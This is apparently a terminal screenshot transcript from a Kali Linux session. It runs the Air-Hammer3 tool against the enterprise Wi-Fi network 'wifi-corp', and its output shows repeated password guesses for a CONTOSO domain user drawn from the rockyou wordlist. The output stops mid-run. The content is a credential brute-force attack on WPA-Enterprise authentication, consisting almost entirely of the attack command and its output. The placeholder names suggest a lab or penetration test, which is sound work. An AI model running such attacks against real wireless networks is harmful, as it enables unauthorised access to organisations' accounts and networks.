 ┌──(.venv)─(kali㉿kali)-[~/Tools/Wireless/Wi-Fi/Air-Hammer3]
└─$ python3 Air-Hammer3.py -i wlan4 -e wifi-corp -p ~/rockyou-top100000.txt -u test.user -1
[0]
Trying CONTOSO\test:123456...
[1]
Trying :123456...
[0]
Trying CONTOSO\test:12345...
[1]
Trying :12345...
[0]
Trying CONTOSO\test:123456789...
[1]
Trying :123456789...
[0]
Trying CONTOSO\test:password...
[1]
Trying :password...
[0]
Trying CONTOSO\test:iloveyou...
[1]